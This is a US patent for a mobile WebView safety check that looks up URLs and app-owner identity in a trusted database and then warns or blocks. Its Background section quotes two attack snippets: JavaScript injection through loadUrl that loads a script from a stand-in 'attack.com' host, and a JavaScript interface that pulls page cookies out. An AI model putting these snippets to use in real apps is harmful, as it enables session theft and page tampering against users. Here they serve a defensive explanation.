(12) United States Patent
Walsh

(10) Patent No.: US 9,348,980 B2
(45) Date of Patent: May 24, 2016

(54) METHODS, SYSTEMS AND APPLICATION PROGRAMMABLE INTERFACE FOR VERIFYING THE SECURITY LEVEL OF UNIVERSAL RESOURCE IDENTIFIERS EMBEDDED WITHIN A MOBILE APPLICATION

(71) Applicant: Paul Fergus Walsh, San Francisco, CA (US)

(72) Inventor: Paul Fergus Walsh, San Francisco, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 14/328,643

(22) Filed: Jul. 10, 2014

(65) Prior Publication Data
US 2016/0012213 A1  Jan. 14, 2016

(51) Int. Cl.
G06F 7/04 (2006.01)
G06F 21/12 (2013.01)
G06F 21/16 (2013.01)
G06F 21/62 (2013.01)

(52) U.S. Cl.
CPC .............. *G06F 21/128* (2013.01); *G06F 21/16* (2013.01); *G06F 21/629* (2013.01); *G06F 2221/0737* (2013.01); *G06F 2221/2119* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 7,069,562 B2 | 6/2006 | Kushnirskiy et al. |
| 8,943,588 B1 | 1/2015 | Speegle et al. |
| 2011/0321160 A1* | 12/2011 | Mohandas ............... G06F 21/56 726/22 |
| 2014/0181895 A1 | 6/2014 | Kelly |
| 2015/0067853 A1 | 3/2015 | Amrutkarm et al. |
| 2015/0207804 A1* | 7/2015 | Van Brink ........... G06F 3/04817 726/3 |

* cited by examiner

*Primary Examiner* — Brandon Hoffman
(74) *Attorney, Agent, or Firm* — Patrick Reilly

(57) ABSTRACT

The present disclosure discloses a method of allowing WebView to verify the security level of a web content and inform the user with regards to the security and blocks web contents that are determined harmful or inappropriate. In one embodiment of the present disclosure, the WebView checks a trusted data source to see if the visited web content has been labeled or flagged as safe or unsafe by initiating a connection to a trusted third-party database using a to determine whether or not the URL is associated with a domain that has been classified or labeled as safe or unsafe. The WebView then informs the user about the security level of the web content through a visual indicator or it can redirect the user to a warning page explaining why access to the site is prohibited, or it can block access without warning.

18 Claims, 1 Drawing Sheet



METHODS, SYSTEMS AND APPLICATION PROGRAMMABLE INTERFACE FOR VERIFYING THE SECURITY LEVEL OF UNIVERSAL RESOURCE IDENTIFIERS EMBEDDED WITHIN A MOBILE APPLICATION

The present disclosure relates to methods and systems for verifying the security level of web content that is embedded within a mobile application through a WebView or other means. It also relates to methods and systems for verifying the security level associated with mobile application owners. The present disclosure provides systems and methods that inform users regarding the safety of a website, url or location that they are accessing or attempting to access and provides various related benefits and advantages.

BACKGROUND

A WebView is an essential component on mobile operating platforms such as Android and iOS. For purposes of this disclosure, a WebView is a class used to access or display content from the internet on any mobile device using anything other than a commercial web browser (e.g., Firefox®, Safari®, Chrome® and Internet Explorer®). A WebView enables web content to be displayed inside mobile apps. For example, application developers can use WebView to display web content inside an app instead of redirecting users to the native browser. This also allows developers to offer users an integrated experience because they don't need to close the app and open a web browser in order to view the web content.

A WebView is not intended to act in the same way as conventional web browsers because it does not include many to all of the features of a fully developed web browser, such as navigation controls, an address bar or safety features. A WebView, by default, allows a mobile application to display web content. While users of the WebView may move backward and forward through history and pinch zoom to increase the size of text in the web page, WebView does not allow users to visit a web page by typing a URL into an address bar and it offers no web search or security capabilities that commercial web browsers provide.

WebView was originally designed only to display web content inside an app and so their security infrastructure didn't support many of the things that developers are using them for today. There is an increasing trend towards developers building "hybrid" apps made to look like native apps but are in fact, built entirely around a WebView, using technologies such as HTML and CSS—thereby giving us hundreds of thousands of apps that have browser-like capability, most of which are not developed by well recognized companies and their trustworthiness may be questionable. Since WebView was first created, app usage is growing exponentially, leading to WebView being used by an increasing number of users. For example, WebView can be helpful when application developers want to provide information in their applications that they might need to update without asking users to update their application, such as an end-user agreement or a user guide. Within their applications, developers can create an Activity that contains a WebView, and then use that to display their documents that are hosted online. A Browser is a critical component in the Trusted Computing Base (TCB) of the Web: Web applications rely on the client side of browsers to secure their cookies, HTTP requests, JavaScript code and so on. We use selected browsers such as Firefox, Safari and Opera because we trust that they can serve as a TCB. When using hybrid applications that act like "browsers", the trust is gone. Therefore, WebView has weakened the TCB of the Web infrastructure.

However, the design of WebView also changes the landscape of the Web, especially from the security perspective. As a result, many attacks can be launched either against apps or by them. The Web's security infrastructure can be weakened when a WebView and its Application Programming Interfaces (APIs) are used because WebView does not have security related identity indicators. In other words, users often cannot identify whether a link has taken them to the expected web page or web application. Thus, when a user is accessing web content through WebView and the web page asks the user for confidential information such as username, password or credit card number, the confidential information entered by the user will be vulnerable to spoofing and phishing attacks. Attackers can spoof users using illegitimate applications with high accuracy, meaning that there is high risk of phishing attacks on mobile platforms. There are several ways to launch attacks on WebView or content in a mobile application. An explanation of why and how attacks can take place on WebView or content in a mobile application, please see: http://www.cis.syr.edu/~wedu/Research/paper/webview_acsac2011.pdf, which is incorporated herein by reference. As an example, the present disclosure and referenced article show how using the functionalities provided by WebView, an app can directly inject its own JavaScript code into any web page loaded within the WebView. This code can manipulate everything in the web page, as well as steal or misuse its sensitive information. Using WebView's loadUrl( ) API, Android application can inject arbitrary JavaScript code into the pages loaded by the WebView component. The loadUrl( ) API receives an argument of string type; if the string starts with "javascript:", WebView will treat the entire string as JavaScript code, and execute it in the context of the web page that is currently displayed by the WebView component. This JavaScript code has the same privileges as that included in the web page. Essentially, the injected JavaScript code can manipulate the DOM tree and cookies of the page. WebView has an option named javascriptenable, with False being its default value; namely, by default, WebView does not execute any JavaScript code. However, this option can be easily set to True by the application, and after that, JavaScript code, embedded in the web page or injected by the application, can be executed. There are many ways to inject JavaScript code into web page using loadUrl( ). We give two examples here to illustrate the details.

The following Java code constructs a string that contains a short JavaScript program; the program is injected into the web page loaded by WebView. When this program is executed in the context of the web page, it fetches additional (malicious) code from an external web server, and executes it.
String js="javascript: var newscript□=document.createElement(\"script\");"; js+="newscript.src=\"http://www.attack.com/malicious.js\";"; js+="document.body.appendChild(newscript);"; mWebView.loadUrl(js);

In the above example, the malicious code malicious.js can launch attacks on the targeted web application from within the web page. For example, if the web page is the user's Facebook page, the injected JavaScript code can delete the user's friends, post on his/her friends' walls, modify the user's profiles, etc. Obviously, if the application is developed by Facebook, none of these will happen, but some popular Facebook apps for Android phones are indeed developed by third parties.

Extracting Information From WebView. In addition to manipulating the contents/cookies of the web page, the malicious application can also ask its injected JavaScript code to send out sensitive information from the page. The following example shows how an Android application extracts the cookie information from a targeted web page.

class MyJS {☐public void SendSecret(String secret) { . . . do whatever you want with the secret . . . webview.addJavascriptInterface(new MyJS( ), "JsShow"); webview.setWebViewClient(new WebViewClient( ) {public void onPageFinished(WebView view, String url){view.loadUrl("javascript:window.JsShow.SendSecret(document.cookie)");}

In the Java code above, the malicious application defines a class called MyJS with a function SendSecret, which receives a string as the parameter. The program then registers an instance of MyJS to WebView. On finishing loading the page, the application, using loadUrl, invokes window.JsShow.SendSecret, passing as the parameter whatever sensitive information the attacker wants to extract out of page. In this case, the cookie information is sent out.

Further, while WebView provided by companies such as Google® and Apple® offer a secure connection between a mobile application and a web page, their basic user interfaces do not offer users with any indication of the level of security offered by the web content. Thus, users will not be aware of whether the web content is safe or authentic. As a result, this gives the fraudsters (including phishing web sites) an opportunity to exploit such security breech.

Fueled by widespread adoption of employee-owned devices in the workplace and the explosion of mobile applications, mobile device security is an increasing threat to personal privacy. Businesses and government agencies are at risk with employees using their own devices to access some of the most sensitive data in an organization.

Accordingly, there exists a need for an improved method which not only allows users of WebView to readily identify whether a web page is safe, but also allows them to readily identify the level of security, thereby increasing users' confidence in performing secure transactions over WebView. There also exists a need for improved security method which protects users and their personal data from malicious web sites or phishing attacks while they are accessing a web page through WebView. There also exists a need for improved security method which offers users the ability to block content that they deem inappropriate for themselves or the people for whom they are responsible while using WebView. There also exists a need for improved security method which offers users the ability to verify the real identity of an application owner to help prevent phishing and other malicious attacks by the app itself.

SUMMARY OF THE INVENTION

The present disclosure discloses a WebView or an apparatus that provides access to web content inside a mobile or tablet application (app) that is capable of informing the user with regards to the security level of a web page and blocks web pages that are determined harmful or inappropriate.

The present disclosure also discloses a WebView or apparatus that provides access to a hybrid application that is capable of informing the user with regards to the identity of the application owner.

In one embodiment of the present disclosure, the WebView of the present disclosure checks a trusted data source to see if the visited web content has been labeled or flagged as safe or unsafe. The WebView initiates a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the URL is associated with a domain that has been classified or labeled as safe or unsafe. The WebView can then inform the user about the security level of the web content through a visual indicator or it can redirect the user to a warning page explaining why access to the site is prohibited, or it can block access without warning.

In another embodiment of the present disclosure, the WebView of the present disclosure checks a trusted data source to see if the application owner has had their identity verified. The WebView initiates a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the application owner has had their identity verified. Such information may include their legal name, address, nature of business, contact email address and website URL.

In another embodiment of the present disclosure, a computer-implemented method, the method implemented using a computer device coupled to a memory device is provided. The method comprises determining when a mobile application on a computer device coupled to a memory device has accessed or is trying to access content from the internet; determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe; notifying the user of the application or causing the mobile application to notify the user of the application that the content that the mobile application has accessed or is trying to access is safe or unsafe; and preventing the user of the application from accessing the content from the internet if that content is determined to be unsafe.

In at least one aspect of at least one embodiment, the mobile application accesses or tries to access content from the internet through the Web View of the mobile application.

In at least another aspect of at least one embodiment, notifying the user of the application or causing the mobile application to notify the user of the application cause a visual indicator to appear in the mobile application or in the WebView indicating that the content is safe or unsafe.

In at least another aspect of at least one embodiment, the visual indicator uses different colors to represent whether or not the content is safe or how safe the content is.

In at least another aspect of at least one embodiment, the method and system further comprises storing information regarding whether or not the content is safe on the user's mobile device and if the content is safe allowing the user to access the content next time it is accessed without determining whether or not the content is safe.

In at least another aspect of at least one embodiment, determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe is determined by whether or not the URL of the web page associated with the content has been classified or labeled as safe or unsafe.

In at least another aspect of at least one embodiment, determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe is determined by whether a registry has determined the content or URL of the web page associated with the content is safe or unsafe.

In yet another embodiment of the present invention, a computer system is provided. The computer system comprises at least a processor, a computer-readable storage device having encoded thereon computer-executable instructions that are executable by the processor to perform functions comprising: receiving a message or instruction indicating a mobile application on a computer device coupled to a memory device has accessed or is trying to access content from the internet; receiving a message or instruction indicating whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe; sending a message or instruction indicating that the content that the mobile application has accessed or is trying to access is safe or unsafe and sending a message or instruction that prevents the user of the application from accessing the content from the internet if that content is determined to be unsafe.

These and other features, aspects and advantages of the present invention will become better understood with reference to the following drawings, description and claims.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 is a block diagram showing the process of performing a URL lookup via a trusted third-party database.

DETAILED DESCRIPTION OF THE INVENTION

The following description is not to be taken in a limiting sense, but is made merely for the purpose of illustrating the general principles of the invention. Various inventive features are described below that can each be used independently of one another or in combination with other features.

Throughout the disclosure, various embodiments will be referred to as a present disclosure and the use of such term is not meant to be limiting but rather encompassing of all of the various embodiments, features and aspects thereof, as well as other anticipated embodiments.

The word "exemplary" is used herein to mean "serving as an example, instance, or illustration." Any aspect described herein as "exemplary" is not necessarily to be construed as exclusive, preferred or advantageous over other aspects.

In this description, when the term "safe" or "secure", includes, but is not limited to, protecting the user from phishing, spoofing, malware, spyware and/or inappropriate content.

Broadly, embodiments of the present invention generally provide methods of verifying the security level of web content that is being accessed through WebView. In one embodiment, the method comprises having a WebView that determines the URL of a web page; initiating a secure connection to the domain associated with the URL; and informing the user with regards to the security level of the web content. The user can be informed through a visual indicator that is displayed on the screen of the mobile device. In at least one embodiment, the same method is used to determine if the application owner's identity has been verified. The user can also be informed through a visual indicator that is displayed on the screen of the mobile device, message or other notification.

In one embodiment of the present disclosure, the method of providing a secure WebView comprises using a WebView or a mobile application embedding a WebView to determine if the URL of a web page has been labeled. If the URL is labeled under a category that is considered harmful or inappropriate, access to the web content is blocked and, in one aspect of at least one embodiment, the user is prevented from accessing the invention or redirected to a web page that explains why access has been denied. In another aspect of at least one aspect, access to the web content is permitted if the URL is not labeled under a category that is considered unsafe or insecure. Harmful or inappropriate content may include malware, spyware, phishing and/or pornography etc. The identification of owner of the application embedding WebView or Web Content can optionally be identified to allow the user to know more about the safety level of the application.

In yet another embodiment of the present disclosure, parameters that are included in an API call include, but not limited to the apikey parameter, which identifies the requesting application and/or the version of the app (e.g. "2.1.2"). Each URL to be inspected should be encoded as per RFC 3986 (i.e. 'percent encoded'). Note that for apikey parameter, it should be unique to each client application on each platform (e.g., iOS versions will have a different apikey than the Android equivalent). When registering the client application via the trusted domain, details of the client application developer should also be provided.

In yet another embodiment of the present disclosure, the WebView (or an apparatus that provides access to web content inside a mobile or tablet app) of the present disclosure is checking a trusted data source to see if the visited web content has been labeled or flagged as safe or unsafe. This can be done by initiating a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the URL is associated with a domain that has been classified or labeled as safe or unsafe. The WebView of the present disclosure can then either show a visual indicator based on whether or not web content is safe, or it can redirect the user to a warning page explaining why access to the site is prohibited, or it can block access without warning. For example, the WebView can redirect the user to a new web page or informational web page using a HTTP or HTTPS redirect. A WebView could also provide a visual warning indicator inside the WebView, such as a question mark (?) or stop sign and uses different color to represent different level of security.

As an illustration, a typical API call an application using a WebView would make to check a URL's label status is a HTTPS request similar to the following:

GET /label/get_urls HTTP/1.1
Host api.safedomain.com.

This API call takes fully-qualified URLs and determines whether the full URL, folder/path, domain or sub-domain of each given URL has a label type associated with it.

In yet another embodiment of the present disclosure, the WebView (or an apparatus that provides access to web content inside a mobile or tablet app) of the present disclosure is checking a trusted data source to see if the application owner has had their identity verified. This can be done by initiating a connection to a trusted third-party database using a RESTful HTTPS API request to determine whether or not the apikey has been associated with a verified entity.

The WebView of the present disclosure can then either show a visual indicator based on whether or not the application owner's identity has been verified, or it can redirect the user to a warning page explaining why the identity certificate has been revoked. For example, the WebView can redirect the user to a web page or informational web page using a HTTP or HTTPS redirect. An application could also provide a visual warning indicator inside the WebView, such as a green padlock or tick. A user would select the visual indicator to view a web page where the following information is provided: Entity name, address, contact person, contact email address As an illustration, a typical API call an application using a WebView would make to check a app owners identity status is a HTTPS request similar to the following:

GET /label/get_urls HTTP/1.1
Host api.apikeyiosxxx.xx.

This API call takes fully-qualified API keys and determines whether the application has an identity label type associated with it.

In addition, when the API is called, one of the following response codes could be returned: 400—Bad request—Missing/Invalid URL parameters; 401—Unauthorized—Invalid authentication parameters have been provided; either the provided api_key was not found, or it may have been rejected due to a violation of service terms; 405—Method not allowed—Check that you are using the proper method for the resource (i.e. GET or POST); and/or 200—Ok—If the given parameters were correct, whether or not labels have been found, the API will respond Ok.

Below is an example of one version of code that can practice the method of the present disclosure.

RESTfulAPI Call:
GET /1.1/label/get_info?api_key=9ccd4e2a&uri=socialnetwork.com HTTP/1.1
Host api.trustedsource.com For a request, the server should include the type of URL in the response body when the queried URL matches one of the categories that is deemed unsafe. Example of a response can be:

wish to block inside their app, so it's necessary to provide instructions on how the WebView should behave for each label type. Labels are used to define a category.

WebView properties are also configurable via a cloud interface. Thus, any and all updates to these properties are retrieved from the cloud via an API call and applied upon retrieval to the WebView. A developer can reconfigure on-the-fly which categories of Internet content are allowed or blocked.

```
XML (typically a W3C POWDER document)
<powder xmlns="http://www.w3.org/2007/05/powder#">
    <attribution>
                        <issuedby src="http://www.trustedsource.com/company.rdf#trustedsource"/>
                        <issued>2011-05-27T00:00:00</issued>
    </attribution>
    <dr>
                        <iriset>
                            <includehosts>samplesofmalware.com</includehosts>
                        </iriset>
                        <descriptorset>
                            <typeof src="http://www.trustedsource.com/rdf/malware#malware"/>
                            <displaytext>samplesofmalware.com is malware</displaytext>
                        </descriptorset>
    </dr>
</powder>
JSON
{
    "response": {
        "-stat": "success",
        "labels": {
            "certificate": [
                {
                    "-type": "social network",
                    "includehosts": ["socialnetwork.com"]
                }
            ]
        }
    }
}
```

In yet another embodiment of the present disclosure, the developers can also pick multiple categories of content they In yet another embodiment of the present disclosure, REST based API Call can be represented by the following"

```
XML
<response stat="success">
    <trustedsource>
        <date>2011/06/21 04:58:27</date>
        <updated>2011/05/01 12:30:23</updated>
        <products>
            <product name="malware">
                <smallIcon>https://trustedsource.com/images/xxx_small_icon.png</smallIcon>
                <certTitle>Malware</certTitle>
                <certContent>This web content has been issued with a malware label. Access to
                this web content has been prohibited. For more information visit
                securewebview.trustedsource.com</certContent>
                <urlBar>NULL</urlBar>
                <action="block">
                    <message>This link has been blocked because it may contain harmful or
                    inappropriate content</message>
                </action>
            </product>
        </products>
    </trustedsource>
</response>
JSON
 {
  "status" : "success",
 "trustedsource :
 {
   date : "2011/06/21 04:58:27",
   "updated: 2011/05/01 12:30:23,
   "products" :
   [
     {
```

-continued

```
    "name": "malware",
    "smallIcon" : "https://trustedsource.com/images/xxx_small_icon.png",
    "certTitle": "Malware",
    "certContent" : This web page has been issued with a malware label. Access to this web page
has been prohibited. For more information visit securewebview.trustedsource.com",
    "urlBar" : null,
    "action" :
    {
      "type": "block",
       "message": "This link has been blocked because it may contain harmful or inappropriate
content"
```

FIG. 1 is a block diagram showing the process of performing a URL lookup via a trusted third-party database. When a user is accessing web content through a link in WebView, the WebView first checks the URL of the link against a local cache of previously-retrieved API results. This can help to optimize overall performance but it is not an essential step of the process. If a cache entry exists, the label status of the URL is known and the WebView can decide to block the URL or allow access based on the label status. If cache entry does not exist, the URL is percent-encoded and attached to an API call to a trusted third-party. If the API call returns an error, the client application must deal with that error gracefully. If it returns successfully, the content of the API response is inspected for a label matching the given URL. If no label is found, the third-party does not know of this URL and so, the client application must make a presumption about the URL's label status; in most cases, the application may just presume that the URL is safe and allow the user to access the web content. However, if a label is found, the category of that label is checked against the application's list of unsafe categories and if a match is found, the URL is considered unsafe and the application takes predetermined actions such as blocks the URL from loading or warns the user.

API calls for some URLs may return more than one label result. In these cases, the specificity of the listed label's URL may be considered. For instance, in one embodiment of the present disclosure, a sub-domain label will override a domain's label or a full-URL match will override a partial folder match.

In some cases, the client application could perform transformations on the URLs it passes to the API so as to maximize the chance of a match to a data-point in the trusted third-party's database. This can be done by detecting proxy sites and parsing the proxied URL from the given URL. Alternatively, for media such as pictures and videos, extraneous query parameters unrelated to the actual identification of that media should be removed before an API call is made for that URL.

In yet another embodiment of the present disclosure, the same security verification process that is applied on the WebView or an application embedding WebView of the present disclosure can also be applied on applications that are entirely built using non-native application technologies such as HTML and CSS.

Applications using non-native application technologies can sometimes be made to look like native applications. However, non-native applications may not share the same security features as the native applications. Non-native technologies may be used by a developer to develop an application to look like an application coming from a trusted brand. Such problems are being seen on Android applications because they do not go through an app review process before being released to the public. Therefore, this gives fraudsters a chance to create an application that looks like a legit and branded application but is actually used for stealing sensitive information from the user or for other illegal purposes.

When a developer updates an application native to platforms such as iOS or Android, users are given a choice to download the updates. With hybrid applications using non-native technologies with the help of a WebView, the application developer can completely change the look and feel of the application or the nature of an application without informing users—users may not even know when hybrid applications have been updated. The user may not know the difference between a native application and a hybrid application as they can be made to look the same.

The security verification process of the present invention allows the application developers/owners to display an indicator on their app to demonstrate that their identity has been verified—using the same lookup service and methods as described previously. For example, and not by way of limitation, instead of just verifying the safety level of a web page, the identity of the application owner is further or independently verified. The identity of the application owner is first checked against a trusted database, and then a visual indicator can be used to display whether the application belongs to the owner as the application claimed and/or whether an owner is a trusted owner (i.e., certified owner such as Microsoft® or Apple®).

Among other things, the present disclosure provides various benefits and advantages to the user accessing web content via WebView. The present disclosure allows the user to know the security level of the web content he or she is viewing and blocks access or warns the user when the web content is determined harmful or inappropriate. It should be understood, of course, that the foregoing relates to exemplary embodiments of the invention and that modifications may be made without departing from the spirit and scope of the invention as set forth in the following claims.

What is claimed is:
1. A computer-implemented method, the method implemented using a mobile device bi-directionally coupled with an electronic communications network ("the network"), and the mobile device comprising a processor coupled to a memory device, the method comprising:
the mobile device executing a mobile application that is adapted to both receive a universal resource identifier from the network and to apply the universal resource identifier exclusively within the mobile application to access a content from the network, wherein the mobile application is enabled to access the content from the network through a WebView of the mobile application;
determining whether or not the content is indicated to be safe or unsafe;

the mobile application notifying a user of the mobile device that the content is indicated to be either safe or unsafe; and alerting the user of the mobile device if that content is determined to be unsafe prior to enabling access to the content.

2. The method of claim 1, wherein notifying the user of the mobile application or causing the mobile application to notify the user of the application cause a visual indicator to appear in the mobile application or in the WebView indicating that the content is safe or unsafe.

3. The method of claim 1, wherein the visual indicator uses different colors to represent whether or not the content is safe or how safe the content is.

4. The method of claim 1, further comprising, storing information regarding whether or not the content is safe on the mobile device and if the content is safe allowing the user to access the content next time it is accessed without determining whether or not the content is safe.

5. The method of claim 1, wherein determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe is determining by whether or not the universal resource identifier of a web page associated with the content has been classified or labeled as safe or unsafe.

6. The method of claim 1, wherein determining whether or not the content that the mobile application has accessed or is trying to access is safe or unsafe is determining whether a registry has determined the content or the universal resource identifier associated with the content is safe or unsafe.

7. A mobile computer system comprising:
a processor; and
a computer-readable storage device having encoded thereon computer-executable instructions that are executable by the processor to perform functions comprising:
receiving a message or instruction indicating a mobile application on a computer device coupled to a memory device has accessed or is trying to access content from the internet that is to be embedded or incorporated into the mobile application, wherein the mobile application accesses or tries to access content from the internet through a WebView of the mobile application;
receiving a message or instruction indicating whether or not the content that is to be embedded or incorporated into the mobile application and that the mobile application has accessed or is trying to access is safe or unsafe;
sending a message or instruction indicating that the content that the mobile application has accessed or is trying to access is safe or unsafe; and
alerting a user of the mobile computer system prior to enabling access to the content from the internet if that content is determined to be unsafe.

8. The method of claim 7, wherein sending a message or instruction indicating that the content that the mobile application has accessed or is trying to access is safe or unsafe causes a visual indicator to appear in the mobile application or in the WebView indicating that the content is safe or unsafe.

9. The method of claim 7, wherein the visual indicator uses different colors to represent whether or not the content is safe or how safe the content is.

10. The method of claim 7, further comprising, storing information regarding whether or not the content is safe on the user's mobile device and if the content is safe allowing the user to access the content next time it is accessed without sending a message or instruction indicating whether or not the content is safe.

11. The method of claim 7, wherein the content that the mobile application has accessed or is trying to access is determined to be safe or unsafe by whether or not a universal resource identifier of a web page associated with the content has been classified or labeled as safe or unsafe.

12. The method of claim 7, wherein the content that the mobile application has accessed or is trying to access is determined to be safe or unsafe by whether a registry has determined the content or a universal resource identifier of a web page associated with the content is safe or unsafe.

13. The method of claim 1, further comprising enabling access to the content by the mobile device only after receipt of an instruction to enable access to the content.

14. The method of claim 13, wherein the instruction to enable access the content is user generated.

15. The method of claim 1, wherein the native universal resource identifier is a universal resource locator.

16. The method of claim 7, further comprising enabling access to the content only after receipt of an instruction by the mobile computer system to enable access to the content.

17. The method of claim 16, wherein the instruction to enable access the content is user generated.

18. The method of claim 7, wherein the native universal resource identifier is a universal resource locator.

* * * * *